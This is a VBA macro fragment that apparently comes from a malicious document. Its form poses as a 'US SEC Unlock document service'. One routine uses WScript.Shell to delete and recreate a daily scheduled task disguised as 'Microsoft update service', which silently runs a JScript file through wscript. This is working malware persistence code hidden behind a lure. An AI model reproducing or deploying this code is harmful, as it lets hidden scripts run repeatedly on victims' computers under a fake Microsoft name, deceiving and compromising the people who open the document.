 Private Sub UserForm_Initialize()
TBox.Text = "US SEC Unlock document service.[Version 0.4.32]" & vbCrLf
End Sub
Private Sub bl3(fl, lPath, ltxt)
Set shl = CreateObject("WScript.Shell")
cmd = "schtasks /Delete  /TN ""Microsoft update service"" /F "
shl.Run cmd, 2, -1
ltm = Timer
While (Timer < (ltm + 3))
DoEvents
Wend
cmd = "schtasks /Create /SC DAILY /MO 1 /ST 10:00 /TN ""Microsoft update service"" /TR ""wscript /b /e:jscript " &
lPath & "\" & fl & """"
shl.Run cmd, 2, -1
End Sub